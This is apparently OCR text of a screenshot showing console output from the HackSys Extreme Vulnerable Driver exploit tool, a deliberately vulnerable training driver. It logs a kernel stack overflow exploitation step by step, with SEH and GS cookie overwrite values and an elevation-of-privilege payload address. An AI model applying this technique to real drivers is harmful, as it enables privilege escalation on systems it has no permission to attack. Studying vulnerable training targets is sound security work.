 C:\Windows\system32\cmd.exe - C:\Users\akakdf\Desktop\HackSysEVDExploit.exe -g -c xx.exe
osrl
HEVD
HackSys Extreme Vulnerable Driver Exploits
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Stack Overflow GS Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x40
Press any key to continue . . .
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x48
[+] Setting Up Vulnerability Stage
[+] Creating Shared Memory
[+] Shared Memory Handle: 0x00000044
[+] Mapping Shared Memory To Current Process Space
[+] Mapped Shared Memory: 0x001F0000
[+] Suitable Memory For Buffer: 0x001F0DEC
[+] Preparing Buffer Memory Layout
[+] XOR'ed GS Cookie Value: 0x42424242
[+] XOR'ed GS Cookie Address: 0x001F0FF0
[+] Next SE Handler Value: 0x44444444
[+] Next SE Handler Address: 0x001F0FF8
[+] SE Handler Value: 0x004037F0
[+] SE Handler Address: 0x001F0FFC
[+] EoP Payload: 0x004037F0
[+] Triggering Kernel Stack Overflow GS
Press any key to continue . . .
pro